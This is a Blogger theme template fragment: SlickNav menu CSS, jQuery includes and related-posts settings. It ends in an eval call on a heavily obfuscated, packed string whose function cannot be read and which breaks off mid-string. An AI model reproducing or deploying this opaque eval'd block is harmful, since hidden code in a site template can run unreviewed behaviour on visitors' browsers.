.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

     
.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYaoT-kmCxRPV2fjyRi5R47WgkeF2rczAg9ZtLgLFK4Io7vDQsCtPhrNBON0jGP6HG44FqG98HIBhBZZ9jc8HFXkKnGnMhzAFkSjpxvtGhNSL5kMBi-qPfJnx_cpKN20emyNHyaL9xVSfS/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\13\\1q\\14\\1l\\S\\Y\\a\\i\\a\\n\\a\\j\\a\\i\\a\\O\\a\\G\\a\\b\\O\\a\\11\\a\\1b\\a\\11\\a\\i\\a\\D\\a\\11\\a\\1h\\a\\11\\a\\b\\J\\a\\11\\a\\b\\X\\a\\11\\a\\i\\a\\b\\J\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\o\\a\\g\\a\\i\\a\\D\\a\\t\\a\\w\\a\\j\\a\\1b\\a\\g\\a\\1b\\a\\t\\a\\w\\a\\j\\a\\1h\\a\\g\\a\\1h\\a\\t\\a\\w\\a\\j\\a\\b\\J\\a\\g\\a\\b\\J\\a\\t\\a\\w\\a\\j\\a\\b\\X\\a\\g\\a\\b\\X\\a\\t\\a\\w\\a\\j\\a\\q\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\b\\O\\a\\H\\a\\t\\a\\w\\a\\j\\a\\B\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\B\\a\\e\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\F\\a\\g\\a\\q\\a\\l\\a\\b\\N\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\B\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\15\\a\\g\\a\\b\\F\\a\\l\\a\\18\\a\\G\\a\\z\\a\\p\\a\\b\\k\\a\\b\\q\\a\\C\\a\\b\\c\\a\\b\\q\\a\\z\\a\\b\\A\\a\\s\\a\\z\\a\\H\\a\\t\\a\\w\\a\\j\\a\\r\\a\\g\\a\\b\\15\\a\\U\\a\\1c\\a\\T\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\i\\a\\11\\a\\12\\a\\i\\a\\H\\a\\l\\a\\i\\a\\b\\X\\a\\G\\a\\k\\a\\p\\a\\b\\k\\a\\s\\a\\k\\a\\H\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\12\\a\\i\\a\\H\\a\\t\\a\\w\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\g\\a\\j\\a\\i\\a\\b\\p\\a\\G\\a\\H\\a\\t\\a\\c\\a\\U\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\l\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\r\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1b\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\z\\a\\T\\a\\g\\a\\e\\a\\i\\a\\m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\s\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\L\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\17\\a\\T\\a\\g\\a\\e\\a\\i\\a\\F\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\m\\a\\T\\a\\g\\a\\e\\a\\i\\a\\u\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\y\\a\\T\\a\\g\\a\\e\\a\\i\\a\\A\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\v\\a\\T\\a\\g\\a\\e\\a\\i\\a\\x\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\x\\a\\T\\a\\g\\a\\e\\a\\i\\a\\o\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1h\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1e\\a\\e\\a\\t\\a\\w\\a\\j\\a\\A\\a\\g\\a\\c\\a\\U\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\1c\\a\\T\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\v\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\i\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\1n\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\b\\r\\a\\T\\a\\t\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\g\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\n\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\b\\x\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\s\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\B\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\13\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\12\\a\\i\\a\\r\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\B\\a\\U\\a\\v\\a\\T\\a\\l\\a\\u\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\i\\a\\C\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\e\\a\\s\\a\\k\\a\\y\\a\\13\\a\\y\\a\\k\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\j\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\b\\j\\a\\l\\a\\m\\a\\s\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\q\\a\\g\\a\\b\\j\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\b\\b\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\i\\a\\I\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\q\\a\\y\\a\\k\\a\\e\\a\\j\\a\\i\\a\\B\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\s\\a\\p\\a\\z\\a\\b\\b\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\i\\a\\13\\a\\j\\a\\i\\a\\b\\e\\a\\l\\a\\l\\a\\l\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\19\\a\\19\\a\\q\\a\\l\\a\\b\\N\\a\\g\\a\\b\\L\\a\\t\\a\\q\\a\\l\\a\\i\\a\\V\\a\\l\\a\\i\\a\\b\\15\\a\\g\\a\\e\\a\\i\\a\\18\\a\\e\\a\\t\\a\\w\\a\\j\\a\\b\\M\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\1d\\a\\G\\a\\e\\a\\i\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\b\\M\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\b\\M\\a\\U\\a\\v\\a\\T\\a\\l\\a\\b\\N\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\N\\a\\g\\a\\i\\a\\n\\a\\G\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\e\\a\\i\\a\\b\\K\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\E\\a\\H\\a\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\M\\a\\l\\a\\1e\\a\\g\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\19\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1e\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\i\\a\\b\\h\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\j\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1b\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\u\\a\\j\\a\\i\\a\\b\\k\\a\\j\\a\\i\\a\\b\\i\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\N\\a\\g\\a\\e\\a\\i\\a\\1f\\a\\e\\a\\19\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1n\\a\\n\\a\\r\\a\\d\\a\\c\\a\\v\\a\\1n\\a\\d\\a\\x\\a\\u\\a\\A\\a\\m\\a\\O\\a\\d\\a\\d\\a\\q\\a\\o\\a\\n\\a\\C\\a\\C\\a\\d\\a\\v\\a\\x\\a\\B\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\d\\a\\d\\a\\O\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\I\\a\\r\\a\\o\\a\\d\\a\\m\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\d\\a\\C\\a\\r\\a\\q\\a\\d\\a\\d\\a\\C\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\i\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\d\\a\\o\\a\\h\\a\\A\\a\\B\\a\\m\\a\\O\\a\\d\\a\\b\\m\\a\\b\\17\\a\\d\\a\\C\\a\\m\\a\\r\\a\\v\\a\\F\\a\\b\\K\\a\\m\\a\\x\\a\\o\\a\\1f\\a\\n\\a\\B\\a\\C\\a\\d\\a\\o\\a\\v\\a\\d\\a\\o\\a\\v\\a\\A\\a\\1h\\a\\d\\a\\x\\a\\u\\a\\r\\a\\h\\a\\d\\a\\n\\a\\r\\a\\r\\a\\d\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\a\\d\\a\\m\\a\\v\\a\\m\\a\\o\\a\\h\\a\\d\\a\\h\\a\\A\\a\\m\\a\\r\\a\\V\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\v\\a\\D\\a\\d\\a\\v\\a\\A\\a\\A\\a\\h\\a\\r\\a\\b\\K\\a\\1f\\a\\b\\X\\a\\b\\g\\a\\d\\a\\h\\a\\o\\a\\C\\a\\h\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\v\\a\\A\\a\\B\\a\\d\\a\\1d\\a\\u\\a\\A\\a\\m\\a\\v\\a\\A\\a\\I\\a\\h\\a\\d\\a\\h\\a\\o\\a\\h\\a\\x\\a\\d\\a\\c\\a\\u\\a\\q\\a\\I\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\C\\a\\h\\a\\m\\a\\18\\a\\m\\a\\m\\a\\r\\a\\v\\a\\w\\a\\I\\a\\m\\a\\h\\a\\d\\a\\m\\a\\n\\a\\B\\a\\d\\a\\q\\a\\u\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\v\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\D\\a\\u\\a\\r\\a\\d\\a\\w\\a\\r\\a\\d\\a\\q\\a\\u\\a\\x\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1f\\a\\n\\a\\B\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\C\\a\\o\\a\\v\\a\\q\\a\\h\\a\\d\\a\\F\\a\\b\\E\\a\\b\\b\\a\\d\\a\\w\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\m\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\d\\a\\d\\a\\O\\a\\m\\a\\m\\a\\F\\a\\d\\a\\v\\a\\B\\a\\d\\a\\b\\s\\a\\b\\17\\a\\1c\\a\\d\\a\\O\\a\\h\\a\\v\\a\\B\\a\\O\\a\\m\\a\\d\\a\\i\\a\\1c\\a\\1c\\a\\d\\a\\13\\a\\v\\a\\c\\a\\m\\a\\O\\a\\d\\a\\13\\a\\v\\a\\A\\a\\c\\a\\u\\a\\13\\a\\d\\a\\v\\a\\x\\a\\B\\a\\I\\a\\r\\a\\o\\a\\d\\a\\D\\a\\I\\a\\A\\a\\q\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\A\\a\\u\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1b\\a\\V\\a\\b\\E\\a\\c\\a\\d\\a\\B\\a\\n\\a\\o\\a\\o\\a\\h\\a\\r\\a\\V\\a\\d\\a\\I\\a\\r\\a\\o\\a\\d\\a\\C\\a\\q\\a\\r\\a\\u\\a\\o\\a\\o\\a\\v\\a\\A\\a\\B\\a\\d\\a\\q\\a\\r\\a\\h\\a\\n\\a\\m\\a\\h\\a\\b\\i\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\18\\a\\A\\a\\c\\a\\1f\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\i\\a\\d\\a\\b\\b\\a\\h\\a\\q\\a\\d\\a\\b\\J\\a\\u\\a\\1n\\a\\d\\a\\b\\h\\a\\q\\a\\m\\a\\d\\a\\b\\i\\a\\h\\a\\F\\a\\d\\a\\18\\a\\I\\a\\B\\a\\d\\a\\b\\M\\a\\I\\a\\o\\a\\d\\a\\b\\M\\a\\I\\a\\A\\a\\d\\a\\b\\X\\a\\n\\a\\V\\a\\d\\a\\C\\a\\o\\a\\v\\a\\c\\a\\h\\a\\d\\a\\D\\a\\h\\a\\n\\a\\m\\a\\I\\a\\r\\a\\h\\a\\c\\a\\d\\a\\18\\a\\F\\a\\r\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\w\\a\\u\\a\\r\\a\\c\\a\\h\\a\\r\\a\\d\\a\\V\\a\\h\\a\\n\\a\\r\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\d\\a\\b\\X\\a\\u\\a\\r\\a\\h\\a\\d\\a\\C\\a\\m\\a\\V\\a\\o\\a\\h\\a\\d\\a\\c\\a\\v\\a\\C\\a\\F\\a\\o\\a\\n\\a\\V\\a\\d\\a\\w\\a\\o\\a\\u\\a\\q\\a\\1h\\a\\d\\a\\b\\X\\a\\n\\a\\r\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1d\\a\\o\\a\\n\\a\\C\\a\\C\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\C\\a\\h\\a\\F\\a\\n\\a\\r\\a\\n\\a\\m\\a\\u\\a\\r\\a\\d\\a\\b\\N\\a\\h\\a\\w\\a\\d\\a\\u\\a\\A\\a\\o\\a\\u\\a\\n\\a\\c\\a\\d\\a\\b\\M\\a\\n\\a\\A\\a\\d\\a\\x\\a\\V\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\I\\a\\o\\a\\o\\a\\d\\a\\o\\a\\u\\a\\q\\a\\n\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\18\\a\\r\\a\\r\\a\\n\\a\\V\\a\\d\\a\\A\\a\\h\\a\\13\\a\\d\\a\\1e\\a\\u\\a\\v\\a\\A\\a\\d\\a\\n\\a\\I\\a\\m\\a\\O\\a\\u\\a\\r\\a\\d\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\u\\a\\D\\a\\u\\a\\o\\a\\o\\a\\u\\a\\13\\a\\d\\a\\b\\j\\a\\r\\a\\h\\a\\x\\a\\v\\a\\I\\a\\x\\a\\d\\a\\1b\\a\\o\\a\\u\\a\\B\\a\\B\\a\\h\\a\\r\\a\\d\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\1b\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\Y\\W\\Y\\Y\\W\\Y\\a\\D\\a\\r\\a\\u\\a\\x\\a\\1d\\a\\O\\a\\n\\a\\r\\a\\1d\\a\\u\\a\\c\\a\\h\\Y\\W\\Y\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\Y\\W\\Y\\a\\b\\q\\a\\13\\a\\y\\Y\\W\\Y\\a\\b\\q\\a\\w\\Y\\W\\Y\\a\\B\\Y\\P\\1p\\b\\1a\\R\\b\\t\\R\\b\\o\\W\\b\\n\\W\\Z\\W\\b\\d\\W\\1g\\W\\b\\G\\Q\\1i\\1g\\1l\\b\\t\\R\\Z\\Q\\1i\\b\\w\\R\\Z\\1O\\b\\n\\1A\\14\\S\\L\\P\\1B\\1g\\R\\b\\14\\R\\Z\\1z\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Z\\1l\\Z\\1P\\b\\n\\Q\\1S\\b\\1c\\1A\\b\\U\\S\\14\\S\\E\\P\\P\\R\\Z\\1s\\b\\18\\Q\\1B\\Z\\1F\\b\\12\\R\\b\\11\\Q\\Q\\1k\\1p\\b\\T\\R\\1M\\14\\S\\L\\P\\S\\14\\S\\K\\P\\P\\R\\1z\\1N\\1z\\W\\b\\U\\Q\\Q\\1i\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\G\\S\\1g\\R\\Z\\Q\\P\\1l\\b\\d\\S\\Z\\P\\f\\f\\1g\\R\\Z\\Q\\1k\\1p\\b\\d\\1l\\S\\b\\t\\R\\1g\\Q\\1i\\b\\w\\1q\\b\\G\\S\\1g\\P\\1k\\P\\1p\\1g\\1l\\b\\t\\R\\Q\\1i\\b\\w\\1q\\14\\S\\N\\P\\1k\\1p\\Z\\1l\\b\\1k\\1p\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\T\\R\\b\\d\\S\\Z\\P\\Q\\1i\\b\\o\\1l\\b\\o\\S\\14\\S\\K\\P\\P\\R\\b\\19\\1q\\b\\1b\\R\\14\\S\\15\\P\\1s\\1g\\R\\Z\\Q\\1s\\14\\S\\15\\P\\W\\14\\S\\17\\P\\Q\\W\\b\\d\\S\\Z\\P\\Q\\1k\\1k\\1p\\b\\w\\1q\\b\\o\\1k\\R\\14\\S\\X\\P\\W\\b\\1e\\W\\b\\1d\\W\\14\\S\\J\\P\\S\\14\\S\\M\\P\\P\\R\\14\\S\\b\\P\\Q\\W\\X\\W\\1i\\1k\\Q\\Q","\\f","\\x\\t\\p\\l\\v","\\f\